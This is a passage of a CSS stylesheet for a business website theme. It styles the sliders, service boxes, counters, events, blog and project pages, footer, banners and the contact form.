	transform: translateY(0%);
}
.kf_cp2_practice_slider .slick-arrow:before{
	line-height:37px;
}
.kf_cp2_practice_slider .slick-arrow:hover{
	background: #000;
}
.kf_cp2_practice_slider .slick-next{
	left: -70px;
}
.kf_cp2_practice_thumb.slick-center .thumb img,
.kf_cp2_practice_thumb:hover .thumb img{
	opacity: 0.15;
}
.kf_cp2_practice_slider .thumb{
	position:relative;
}
.thumb_title{
	top: auto;
	left: 20px;
	right: 20px;
	bottom: 20px;
	position: absolute;
}
.kf_cp2_practice_thumb.slick-center .thumb_title,
.kf_cp2_practice_thumb:hover .thumb_title{
	opacity: 0;
	-webkit-opacity: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.thumb_title > span{
	color: #fff;
	float: left;
	width: 65px;
	height: 54px;
	font-size: 30px;
	line-height: 54px;
	text-align: center;
	background: rgba(0,0,0,0.2);
}
.thumb_title h5{
	float: left;
	width: auto;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	line-height: normal;
	padding: 18px 8px 15px 15px;
	text-transform: uppercase;
}
.kf_hover_caption{
	left: 0;
	right: 0;
	top: 50%;
	opacity: 0;
	width: auto;	
	padding:0 30px; 
	text-align: center;
	position: absolute;
	margin: -1px auto 0;
	-webkit-transform: translateY(-80%);
	-moz-transform: translateY(-80%);
	-ms-transform: translateY(-80%);
	-o-transform: translateY(-80%);
	transform: translateY(-80%);
}
.kf_cp2_practice_thumb.slick-center .kf_hover_caption,
.kf_cp2_practice_thumb:hover .kf_hover_caption{
	opacity: 1;
	-webkit-transform: translateY(-49%);
	-moz-transform: translateY(-490%);
	-ms-transform: translateY(-49%);
	-o-transform: translateY(-49%);
	transform: translateY(-49%);
}
.kf_hover_caption h6 a{
	float: left;
	width: 100%;
	color: #fff;
	margin: 0 0 4px 0;
	font-weight: bold;
	line-height: normal;
	text-transform: uppercase;
}
.kf_hover_caption p{
	float: left;
	width: 100%;
	color: #fff;
	margin: 0 0 5px;
}
.kf_hover_caption .seemore-btn{
	color: #fff;
}
.icon-teamwork .path1::before{
	color: transparent;
}
/*
	  ============================================================
		  Services 2 Css Start #Services 2 Css
	  ============================================================
*/
.kf_cp2_services_def{
	z-index: 2;
	float: left;
	width: 100%;
	margin: 0 0 30px;
	position: relative;
	background: #ececec;
	padding:55px 40px 46px;
}
.kf_cp2_services_def:after,
.kf_cp2_services_def:before{
	top: 0;
	left: 0;
	right: 0;
	width: 0;
	bottom: 0;
	height: 0;
	opacity: 0;
	content: "";
	z-index: -1;
	position: absolute;
	border-style: solid;
	border-width: 3px 0px 0 3px;
	-webkit-transition: height .5s, opacity .3s, width .5s;
	-moz-transition: height .5s, opacity .3s, width .5s;
	-ms-transition: height .5s, opacity .3s, width .5s;
	-o-transition: height .5s, opacity .3s, width .5s;
	transition: height .5s, opacity .3s, width .5s;
}
.kf_cp2_services_def:after{
	right: 0;
	top: auto;
	left: auto;
	border-width: 0 3px 3px 0px; 
}
.kf_cp2_services_def:hover:after,
.kf_cp2_services_def:hover:before{
	opacity: 1;
	width: 100%;
	height: 100%;
}
.kf_cp2_services_def > span{
	float: none;
	width: 62px;
	height: 62px;
	display: block;
	font-size: 35px;
	line-height: 62px;
	text-align: center;
	margin: 0 auto 25px;
	border-radius: 100%;
}
.kf_cp2_services_def h5{
	float: left;
	width: 100%;
	font-weight: bold;
	margin: 0 0 14px 0;
	line-height: normal;
	text-transform: uppercase;
}
.kf_cp2_services_def p{
	margin: 0;
	float: left;
	width: 100%;
}
/*
	  ============================================================
		  Working Wrap Css Start #Working Wrap
	  ============================================================
*/
.kf_working_years_wrap{
	float: left;
	width: 100%;
}
.kf_working_years_wrap > div{
	float: left;
	width: 50%;
	position: relative;
}
.kf_working_years{
	padding: 65px 36px 5px;
}
.kf_working_years h5 {
    font-size: 552px;
    font-weight: normal;
    line-height: 483px;
    text-align: left;
    color: rgba(255,255,255,0);  /* Fallback: assume this color ON TOP of image */
	background: url(images/text.jpg) no-repeat;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	position: relative;
	-moz-background: url(extra-images/text.jpg) no-repeat;
	-moz-background-clip: text;
	-moz-text-fill-color: transparent;
	-ms-background: none;
	-ms-background-clip: text;
	-ms-text-fill-color: transparent;
	-o-background: url(extra-images/text.jpg) no-repeat;
	-o-background-clip: text;
	-o-text-fill-color: transparent;
}
.kf_working_years_caption{
	width: 100%;
	float: left;
	text-align: center;
	position: relative;
	margin:-240px 0 0;
}
.kf_working_years_caption h4{
	color: #fff;
	width: auto;
	clear: both;
	float: right;
	font-size: 114px;
	margin: 0 0 -15px;
	text-align: right;
	line-height: 114px;
	font-style: italic;
	padding-right: 55px;
	display:inline-block;
}
.kf_working_years_caption h6{
	width: auto;
	clear: both;
	color: #fff;
	font-size: 42px;
	line-height: 49px;
	padding:0 30px 0 0; 
	font-style: italic;
	font-weight: normal;
	display: inline-block;
}
/*
	  ============================================================
		  Working Progress Css Start #Working Progress
	  ============================================================
*/
.kf_working_progress{
	float: left;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	padding: 64px 125px 70px 45px;
}
.kf_working_progress:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.9;
	content: "";
	position: absolute;
}
.kf_working_progress h5{
	color: #fff;
	float: left;
	width: 100%;
	font-size: 46px;
	font-weight: bold;
	line-height: 54px;
	position: relative;
	margin: 0 0 52px 0;
	text-transform: uppercase;
}
.skill-progress{
	float: left;
	width: 100% !important;
	position: relative;
	margin-bottom: 25px;
}
.skill-progress:last-child{
	margin: 0;
}
.skill-progress > span {
    color: #fff;
    float: left;
    width: 100%;
    font-size: 18px;
    margin: -5px 0 15px;
    font-weight: normal;
    line-height: normal;
    text-transform: capitalize;
}
.skill-progress .progress_single_wrapper {
    float: left;
    width: 100%;
    height: 13px;
    border-radius: 5px;
    border: 1px solid #fff;
    background-color: transparent;
}
.skill-progress .progressbars.progress_single{
	height: 11px;
    border-radius: 5px;
    background: #fff !important;
}
.skill-progress .progressbars.progress_single > span {
    top: 0;
    right: 0;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: normal;
    line-height: normal;
}
/*
	  ============================================================
		  Employ Wrap Css Start #Employ Wrap
	  ============================================================
*/
.kf_cp2_employ{
	float: left;
	width: 100%;
	margin: 0 0 30px;
	position: relative;
}
.kf_cp2_employ figure{
	background: -moz-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* ff3.6+ */
	background: -webkit-gradient(linear, left bottom, right top, color-stop(0%, rgba(255,252,252,1)), color-stop(28%, rgba(255,252,252,1)), color-stop(100%, rgba(192,169,128,1))); /* safari4+,chrome */
	background: -webkit-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* safari5.1+,chrome10+ */
	background: -o-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* opera 11.10+ */
	background: -ms-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* ie10+ */
	background: linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* w3c */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0a980', endColorstr='#FFFCFC',GradientType=1 ); /* ie6-9 */
}
.kf_cp2_employ figure img{
	float: none;
	width: auto;
	margin: 0 auto;
	display: block;
}
.kf_cp2_employ .text{
	text-align: center;
	padding: 20px 0 0px;
	float:left;
	width:100%;
	border: 1px solid #dddddd;
}
.cp2_employ_title{
	float: left;
	width: 100%;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 4px;
	text-transform: capitalize;
}
.kf_cp2_employ .text em{
	float: left;
	width: 100%;
	color: #333;
	font-size: 15px;
	margin: 0 0 20px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	text-transform: capitalize;
}
.p_color_bg{
	float: left;
	width: 100%; 
	margin: 0 0 15px;
	border-color: #ddd;
	background:#ececec;
	border-width: 1px 0;
	border-style: solid;
	padding:11px 15px 11px; 
}
.kf_cp2_employ .kf_social{
	margin: 0 0 15px;
}
.widget_financial_king_testi_slider_widget{
	float: left;
	width: 100%;
}
.team-widget-slider,
.employ_slider{
	float: left;
	width: 100%;
	margin: 0 0 30px;
}
.team-widget-slider{
	margin: 0;
}
.employ_slider .slick-list{
	padding-bottom: 48px;
}
.team-widget-slider .slick-arrow,
.employ_slider .slick-arrow{
	top: auto;
	right: 50.5%;
	bottom: -1px;
	left: auto;
	width: 40px;
	color: #fff;
	height: 40px;
	margin: 0 auto;
	border-radius: 0;
	line-height: 40px;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
.team-widget-slider .slick-next,
.employ_slider .slick-next{
	right: auto;
	left: 50.5%;
}
.team-widget-slider .slick-arrow:hover,
.employ_slider .slick-arrow:hover{
	background: #000;
}
.team-widget-slider .slick-arrow:before,
.employ_slider .slick-arrow:before{
	color: #fff;
	line-height:37px;
}
.team-widget-slider .slick-arrow:hover:before,
.employ_slider .slick-arrow:hover:before{
	color: #fff;
}
.slick-dots{
	display: none !important;
}
.team-widget-slider .slick-slide{
	padding: 0;
}
.team-widget-title{
	float: left;
	width: 100%;
	color:#fff;
	font-size: 24px;
	text-align: center;
	line-height: normal;
	font-weight: normal;
	padding: 15px 15px 11px;
}
/*
	  ============================================================
		  Video Wrap Css Start #Video Wrap
	  ============================================================
*/
.kf_cp2_videowrap{
	float: left;
	width: 100%;
	text-align: center;
	position: relative;
}
.kf_cp2_videowrap:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	opacity: 0.88;
	position: absolute;
}
.kf_cp2_videowrap .text {
    width: 60%;
    float: none;
    margin: 0 auto;
    position: relative;
    display: inline-block;
    border: 4px solid #fff;
   padding: 80px 65px 71px;
   background: rgba(1,63,124,0.09);
}
.kf_cp2_videowrap .text > a > span{
	width: 65px;
	font-size: 65px;
	display: block;
	margin: 0 auto 24px;
}
.kf_cp2_videowrap h4{
	color: #fff;
	margin: 0 0 8px;
	font-weight: bold;
	line-height: normal;
	text-transform: uppercase;
}
.kf_cp2_videowrap p{
	margin: 0;
	float: left;
	width: 100%;
	color: #fff;
	font-style: italic;
	text-transform: capitalize;
}
/*
	  ============================================================
		  Counter Wrap Css Start #Counter Wrap
	  ============================================================
*/
.kf_cp2_counter_wrap{
	float: left;
	width: 100%;
}
.cp2_counter{
	z-index: 2;
	float: left;
	width: 100%;
	text-align: center;
	position: relative;
	padding: 80px 0 75px;
}
.cp2_counter > span{
	width: 50px;
	display: block;
	font-size: 50px;
	margin: 0 auto 17px;
}
.cp2_counter h6{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 60px;
	line-height: 60px;
	font-weight: normal;
	margin: 0 0 2px 0;
	text-transform: uppercase;
}
.cp2_counter p{
	margin: 0;
	float: left;
	width: 100%;
	color: #fff;
	line-height: normal;
	text-transform: uppercase;
}
.kf_cp2_counter_wrap > div{
	width: 100%;
	float: left;
}
.aladin-project-facts [class*="col"]:nth-child(even) .cp2_counter:before,
.kf_cp2_counter_wrap > div:nth-child(even):before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	z-index: -1;
	opacity: 0.1;
	background: #fff;
	position: absolute;
}
/*
	  ============================================================
		  Event Wrap Css Start #Event Wrap
	  ============================================================
*/
.kf_cp2_event{
	float: left;
	width: 100%;
}
.kf_cp2_event figure{
	width: 50%;
	float: left;
}
.event-contant{
	float: left;
	width: 50%;
	padding: 0 20px;
}
.event-no{
	float: left;
	width: 100%;
	margin:0 0 6px; 
	font-size: 24px;
	line-height: 24px;
	text-transform: uppercase;
    
}
.event_title{
	float: left;
	width: 100%;
	font-size: 19px;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 13px;
	text-transform: uppercase;
}
.event-contant p{
	float: left;
	width: 100%;
	font-style: italic;
	margin-bottom: 0px;
}
.event-contant .event-meta-list{
	margin-bottom: 30px;
}
.event-contant .event-meta-list .blog-tag{
	display: none;
}
/*
	  ============================================================
		  Kode Brand Wrap Start #Kode brand
	  ============================================================
*/
.business-staff .brand_slider{
	padding: 70px 0;
}
.kf_brand{
	float: left;
	width: 100%;
	padding: 70px 0;
	background-color: #ececec;
}
.brand_slider a img{
	display: block;
	margin: 0 auto;
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
}

.brand_slider a:hover img {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
}
.brand_slider .slick-arrow{
	display: none !important;
}
.kf_brand .slick-dotted.slick-slider{
	margin: 0;
}
/*
	  ============================================================
		  Footer 1 Wrap Start #Footer 1
	  ============================================================
*/
.kf-footer-1{
	z-index: 1;
	float: left;
	width: 100%;
	position: relative;
	padding: 70px 0 64px;
}
.kf-footer-1:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	z-index: -1;
	position: absolute;
	background-size: 100%;
	background-repeat: no-repeat;
	background-image: url(images/footer-pattern.png);
}
.kf-footer-1::after {
    top: 0;
    left: 0;    
    right: 0;
    bottom: 0;
    z-index: -1;
    content: "";
    opacity: 0.034;
    background: #000;
    position: absolute;
}
.kf-main-footer{
	float: left;
	width: 100%;
	margin: 0 0 66px;
}
.kf-footer-navigation{
	float: left;
	width: 100%;
	padding: 15px 0;
	position: relative;
	text-align: center; 
	margin-bottom: 26px;
	border-style: solid;
	border-width: 1px 0 ;
	border-color: rgba(255,255,255,0.3);
}
.kf-footer-navigation .logo{
	float: left;
	width: auto;
}
.kf-footer-navigation .kode_navigation{
	float: none;
	width: auto;
	margin: 18px auto 0;
	display:inline-block;
}
.kf-footer-navigation .navigation ul li{
	margin: 0;
}
.kf-footer-navigation .navigation ul li a{
	color: #fff !important;
	font-size: 12px;
	padding: 0 10px;
	line-height: 12px;
	text-transform: uppercase;
	border-left: 1px solid #fff;
	background: transparent !important;
}
.kf-footer-navigation .navigation ul li:hover a,
.kf-footer-navigation .navigation ul li a:hover{
	background-color: transparent !important;
}
.kf-footer-navigation .navigation ul li:first-child a{
	border: none;
}
.kf-footer-navigation .navigation ul li a:after,
.kf-footer-navigation .navigation ul li a:before{
	display: none;
}
.kf-footer-navigation .kf_social{
	float: right;
	width: auto;
	padding: 11px 0 0;
	min-width: 163px;
}
.kf-footer-navigation .kf_social a{
	color: #fff;
	border-color: #fff;
}
.kf-footer-navigation .kf_social a:hover{
	background: #000 !important;
	border-color: #000 !important;
}
.kf-copyright{
	color: #fff;
	float: left;
	width: 100%;
	margin: 0 0 0px;
	text-align: center;
	line-height: normal;
	text-transform: capitalize;
}
/*
	  ============================================================
		   Inner Banner Css Strat #Inner Banner
	  ============================================================
*/
.innner_banner{
	z-index:1;
	float: left;
	width: 100%;
	position: relative;
	text-align: center;
	padding: 50px 0 70px;
	margin-bottom:30px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	background-image: url(images/sub-banner.jpg);
}
.innner_banner:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	z-index: -1;
	opacity: 0.7;
	position: absolute;
}
.innner_banner p{
	float: left;
	width: 100%;
	color: #fff;
	margin-bottom: 8px;
	line-height: normal;
	text-transform: capitalize;
}
.innner_banner h3{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 40px;
	font-weight: bold;
	margin-bottom: 1px;
	line-height: normal;
	text-transform: uppercase;
}
.innner_banner .breadcrumb{
	margin: 0;
	padding: 0;
	width: auto;
	display: inline-block;
	background-color: transparent;
}
.innner_banner .breadcrumb li{
	float: left;
	width: auto;
	position: relative;
	padding-right: 20px;
	margin: 0 20px 0 0 ;
}
.innner_banner .breadcrumb li:last-child{
	margin: 0;
	padding: 0;
}
.innner_banner .breadcrumb li::before {
    top: 50%;
    right: 0px;
    color: #fff;
    height: 10px;
    font-size: 14px;
    content: "\f105";
    margin: -11px 0 0;
    position: absolute;
    font-weight: normal;
    font-family: 'FontAwesome';
}
.innner_banner .breadcrumb li:last-child:before{
	display: none;
}
.innner_banner .breadcrumb li span,
.innner_banner .breadcrumb li a{
	color: #fff;
	float: left;
	width: 100%;
	font-size: 14px;
	font-weight: normal;
	line-height: normal;
	text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}
/*
	  ============================================================
		   Inner Banner Css End
	  ============================================================
*/
/*
	  ============================================================
		   Event Medium Page Css Start #Event Medium
	  ============================================================
*/
.kf_event_3col figure{
	width: 100%;
	margin-bottom: 30px;
}
.kf_event_3col .event-contant{
	width: 100%;
}
/*
	  ============================================================
		   Event Medium Columns Css End
	  ============================================================
*/
/*
	  ============================================================
		   Blog Medium Page Css Start #Blog Medium
	  ============================================================
*/
.kf_cp2_blog_medium{
	float: left;
	width: 100%;
	position: relative;
}
/*
article.kf_cp2_blog_medium{
	background:#f9f9f9;
	padding:30px 30px 0px 30px;
}
*/
.kf_cp2_blog_medium figure{
	margin: 0 0 25px 0;
	border-radius: 5px;
}
.kf_cp2_blog_medium figure:before{
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	content: "";
	opacity: 0.25;
	position: absolute;
	background-color: #8c8b8b;
}
.kf_cp2_blog_medium:hover figure:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.5;
}
.cp2_blog_medium_title{
	float: left;
	width: 100%;
	font-weight: bold;
	position: relative;
	
	padding: 0 0 19px 0;
	margin-bottom: 21px;
}
.cp2_blog_medium_title.text-left{
	text-align: left;
}
.cp2_blog_medium_title:before{
	left: 0;
	right: 0;
	bottom: 0;
	height: 1px;
	width: 72px;
	content: "";
	
	position: absolute;
}
.cp2_blog_medium_title.text-left:before{
	left: 0;
	right: auto;
}
.cp2_blog_medium_title span{
	float: left;
	width: 100%;
	font-size: 18px;
	line-height: normal;
	font-weight: bold;
	margin: -4px 0 11px 0;    
}
.kf_cp2_blog_medium .blog-contant{
	
	padding-bottom: 36px;
}
/*
.kf_cp2_blog_medium .blog-contant p:last-child{
	margin: 0;
}
*/
.kf_cp2_blog_medium .blog-contant .blog-meta-list{
	left: 0;
	right: 0;
	top: auto;
	bottom: 0;

}
.kf_cp2_blog_medium .blog-contant .blog-meta-list li{
	float: none;
	width: auto;
	padding:8px 10px 8px; 
	display: inline-block;
	margin: 0 -3px -5px 0;
}
.blog-meta-list{
	padding:0;
	margin: 0;
	float: left;
	width: 100%; 
	list-style: none;
	min-height: 36px;
}
.blog-meta-list li{
	float: left;
	width: 33.3%;
	padding:8px 5px 8px; 
	border-style: solid;
	border-color: #e3e3e3;
	border-width: 1px 0 1px 1px;
}
.blog-meta-list li:first-child{
	border-left:none; 
}
.blog-meta-list li a{	
	width: 100%;
	color: #999;
	font-size: 12px;
	font-weight: bold;
	line-height: normal; 
	text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
}
.blog-meta-list li i{
	color: #c3c3c3;
	margin-right: 10px;
}
.blog-contant{
	float: left;
	width: 100%;
}

.kode-blog-content{
	
}


/*
	  ============================================================
		   Blog Medium Columns Css End
	  ============================================================
*/
/*
	  ============================================================
		   Blog Listing Page Css Start #Blog Listing
	  ============================================================
*/
.kf_cp2_blog_listing .blog-contant{
	padding-bottom: 0;
}
.blog_slider figure{
	padding: 0;
}
.blog_slider .slick-arrow {
    width: 40px;
    color: #fff;
    height: 40px;
    border-radius: 0;
    line-height: 40px;
}
.kf_video_thumb{
	float: left;
	width: 100%;
}
.kf_audio_thumb:before,
.kf_video_thumb:before{
	display: none;
}
.kf_video_thumb iframe{
	float: left;
	width: 100%;
	min-height: 335px;
}
/*
	  ============================================================
		   Blog Listing Css End
	  ============================================================
*/
/*
	  ============================================================
		   Project Large Page Css Start #Project Large
	  ============================================================
*/
.kf_filterable_gallery{
	float: left;
	width: 100%;
}
.filterable-nav{
	padding: 0;
	float: left;
	width: 100%;
	list-style: none;
	margin: 0 0 50px 0;
	text-align: center;
}
.filterable-nav li{
	float: none;
	width: auto;
	margin:0 -1px -5px; 
	display: inline-block;
	border-bottom: 1px solid #e4e4e4;
}
.filterable-nav li a{
	float: left;
	width: 100%;
	color: #959595;
	font-size: 16px;
	cursor: pointer;
	font-weight: bold;
	position: relative;
	line-height: normal;
	padding-bottom: 24px;
	margin: -3px 0 0 25px;
	text-transform: capitalize;
}
.filterable-nav li a.active{
	cursor: not-allowed;
}
.filterable-nav li:first-child a{
	margin-left: 0;
}
.filterable-nav li a:before{
	left: 0;
	right: 0;
	content: "";
	height: 2px;
	width: 100%;
	bottom: -1px;
	position: absolute;
}
.filterable_container{
	float: left;
	width: 100%;
	position: relative;
}
/**/
.kf_cp2_project_large{
	float: left;
	width: 100%;
}
.kf_icon_style{
	left: 0;
	right: 0;
	top: 50%;
	z-index: 1;
	opacity: 0;
	position: absolute;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kf_icon_style a{
	width: 38px;
	color: #fff;
	height: 38px;
	margin:0 5px; 
	font-style: 14px;
	line-height: 37px;
	text-align: center;
	position: relative;
	border-radius: 100%;
	display: inline-block;
	border:1px solid #fff;
}
.kf_icon_style a:hover{
	background: #000;
	color: #fff;
	border-color: #000;
}
.kf_label{
	float: left;
	width: 100%;
	color: #666;
	font-size: 14px;
	margin:0 0 6px 0;
	font-weight: bold;
	line-height: normal;
	text-transform: capitalize;
}
.project_title{
	float: left;
	width: 100%;
	font-size: 24px;
	font-weight: bold;
	margin: 0 0 3px 0; 
	line-height: normal;
	text-transform: capitalize;
}
.kf_cp2_project_large figure{
	float: left;
	width: 100%;
	position: relative;
}
.kf_cp2_project_large figure img{
	float: left;
	width: 100%;
}
.kf_cp2_project_large:hover figure.fill::before{
	top: 0;
}
.kf_cp2_project_large:hover .kf_icon_style{
	opacity: 1;
}
.project_contant{
	float: left;
	width: 100%;
	border-style: solid;
	border-color: #e2e2e2;
	padding: 22px 20px 20px;
	border-width:0px 1px 1px;
}
.project_contant p{
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.project_contant .seemore-btn{
	font-style: 16px;
	font-weight: bold;
	margin-bottom: -1px;
}
/*
	  ============================================================
		   Project Large Gallery Css End
	  ============================================================
*/
.kf_cp2_project_medium .project_title{
	font-size:20px; 
}
.kf_cp2_project_medium .project_contant{
	padding:22px 20px 14px;
}
/*
	  ============================================================
		   Masonry Page Css Start #Masonry Page
	  ============================================================
*/
.masonry_gallery{
	float: left;
	width: 100%;
	position: relative;
}
/* clear fix */
.masonry_gallery .grid:after {
  content: '';
  clear: both;
  display: block;
}
/* ---- .grid-item ---- */
.masonry_gallery .grid-item {
  float: left;
  height: 274px;
  overflow: hidden;
}
.masonry_thumb {
	float: left;
	width: 100%;
	border:1px solid #e2e2e2;
}
.masonry_thumb:hover .kf_icon_style{
	opacity: 1;
}
.masonry_gallery .grid-item--height2 { height: 578px; }
/*
	  ============================================================
		   Project Detail Page Css Start #Project Detail
	  ============================================================
*/
.kf_project_slider{
	float: left;
	width: 100%;
	position: relative;
}
.prject_slider_title{
	float: left;
	width: 100%;
	font-size: 32px;
	font-weight: bold;
	position: relative;
	margin: 0 0 40px 0;
	padding: 0 0 3px 0;
	line-height: normal;
	text-transform: capitalize;
}
.kf_project_slider > .row > div{
	padding: 0 15px;
}
.kf_project_slider .block-video{
	float: left;
	width: 73%;
}
.kf_project_slider .block-nav{
	float: left;
	width: 27%;
}
.kf_project_slider .block-nav figure{
	border:1px solid #e2e2e2;
}
.kf_project_slider .block-nav .slick-list{
	margin: -15px 0;
}
.kf_project_slider .block-nav .slick-slide{
	padding: 15px 0;
}
.kf_project_slider .slick-slider{
	position: static;
}
.kf_project_slider .slick-arrow{
	top: 0;
	bottom: auto;
	width: 130px;
	height: 44px;
	margin: 0 0px;
	border-radius: 0;
	background-color: transparent;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	border:2px solid;
}
.kf_project_slider .slick-arrow:hover:before{
	color: #fff;
}
.kf_project_slider .slick-prev{
	right: 150px;
	left: auto;
}
.kf_project_slider .slick-next{
	left: auto;
	right: 0;
}
.kf_project_slider .slick-next:before,
.kf_project_slider .slick-prev:before{
	color: #fff;
	font-size: 16px;
	line-height: 43px;
	content: "Previous";
	text-transform: uppercase;
	background-color: transparent;
    
}
.kf_project_slider .slick-next:before{
	content: "Next";
}
.kf_project_slider .block-video .slick-slide,
.kf_project_slider .slick-list{
	padding: 0 !important;
}
.kf_project_slider .block-video figure:before{
    top: 20px;
    opacity: 0;
    left: 20px;
    right: 20px;
    content: "";
    bottom: 20px;
    position: absolute;
    background-color: #000;
}
.kf_project_slider .block-video figure:hover:before{
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    opacity: 0.8;
}
.kf_project_slider .block-video figcaption{
    left: 0;
    right: 0;
    top: 50%;
    position: absolute;
    text-align: center;
    transform: translateY(-50%);
}
.kf_project_slider .block-video figcaption a{
    opacity: 0;
    color: #fff;
    width: 30px;
    height: 30px;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    -webkit-transform: scale(3);
        -moz-transform: scale(3);
            -ms-transform: scale(3);
                -o-transform: scale(3);
                    transform: scale(3);
}
.kf_project_slider .block-video figure:hover figcaption a{
    opacity: 1;
    -webkit-transform: scale(1);
        -moz-transform: scale(1);
            -ms-transform: scale(1);
                -o-transform: scale(1);
                    transform: scale(1);
}
.kf_cp2_project_detail_bg{
	background-color: #f2f2f2;
}
.kf_cp2_project_detail{
	float: left;
	width: 100%;
	position: relative;
}
.kf_project_contant{
	float: left;
	width: 100%;
	border-bottom: 1px solid #e2e2e2;
}
.project_detail_title{
	float: left;
	width: 100%;
	font-size: 24px;
	font-weight: bold;
	position: relative;
	line-height: normal;
	margin: -5px 0 13px 0;
	text-transform: capitalize;
}
.kf_cp2_project_detail p{
	float: left;
	width: 100%;
	margin: 0 0 20px 0;
}
.kf_cp2_project_detail .kf_social{
	margin: 0 0 40px;
}
.kf_project_detail_widget{
	float: left;
	width: 100%;
	background-color: #fff;
	border:1px solid #e2e2e2;
}
.kf_project_detail_widget > h5{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	line-height: normal;
	padding: 15px 20px 11px;
	text-transform: capitalize; 
}
.project_detail_list{
	margin: 0;
	float: left;
	width: 100%;
	list-style: none;
	padding: 27px 20px;
}
.project_detail_list li{
	float: left;
	width: 100%;
	font-size: 18px;
	line-height: 20px; 
	margin: 0 0 28px 0;
	position: relative;
    
}
.project_detail_list li:last-child{
	margin: 0;
}
.project_detail_list li strong{
	float: left;
	width: auto;
	min-width: 90px;
	margin: 0 40px 0 0;
}
.project_detail_list li span{
	float: left;
	width: auto;
}
.kf_cp2_project_medium_wrap{
	float: left;
	width: 100%;
}
/*
	  ============================================================
		   Contact Us Page Css Start #Contact Us
	  ============================================================
*/
.kf_cp2_contact_info{
	float: left;
	width: 100%;
}
.kf_cp2_contact_info h5{
	float: left;
	width: 100%;
	font-size: 24px;
	font-weight: bold;
	line-height: normal;
	margin: -5px 0 28px 0;
	text-transform: capitalize; 
}
.kf_cp2_contact_info .ka-contact-list-wrap{
	margin: 0 0 30px 0;
}
.kf_cp2_contact_info p{
	float: left;
	width: 100%;
}
/*Comment Form Css Start*/
.kode-comment-form-bg{
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-image: url(extra-images/kode-comment-form-bg.jpg);
}
.kode-comment-form-bg:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	opacity: 0.7;
	position: absolute;
	background-color: #353333;
}
.kode-comment-form{
    float: left;
    width: 100%;
    padding: 40px;
    position: relative;
    background-color: #333333;
}
.kode-comment-form > h3{
    float: left;
    width: 100%;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    line-height: normal;
    margin: -5px 0 26px 0;
    text-transform: capitalize;
}
.contact-form{
    float: left;
    width: 100%;
    position: relative;
}
.contact-form > div{
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.contact-form > div.kode-textarea{
    float: right;
}
.kf_commet_field{
    float: left;
    width: 50%;
    padding: 0 15px;
}
.kode-comment-form .kf_commet_field{
	width: 50% !important;
}
.kode-comment-form .kf_commet_field.full-width-kode,
.kf_commet_field.full-width-kode{
	width: 100% !important;
}
.contact-form .kode-textarea textarea,
.contact-form .kf_commet_field input{
    float: left;
    width: 100%;
    min-height: 40px;
    padding: 10px 0px;
    line-height: normal;
    border: 1px solid #b5b5b5;
    background-color: transparent;
    border-top-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    transition-property: border-color;
    -o-transition-property: border-color,padding;
    -ms-transition-property: border-color,padding;
    -moz-transition-property: border-color,padding;
    -webkit-transition-property: border-color,padding;
  	transition-duration: .2s;
  	-o-transition-duration: .2s;
  	-ms-transition-duration: .2s;
  	-moz-transition-duration: .2s;
  	-webkit-transition-duration: .2s;
	transition-timing-function: cubic-bezier(.14, .76, 1, .04);
	-o-transition-timing-function: cubic-bezier(.14, .76, 1, .04);
	-ms-transition-timing-function: cubic-bezier(.14, .76, 1, .04);
	-moz-transition-timing-function: cubic-bezier(.14, .76, 1, .04);
	-webkit-transition-timing-function: cubic-bezier(.14, .76, 1, .04);
}
.contact-form .kode-textarea textarea:focus,
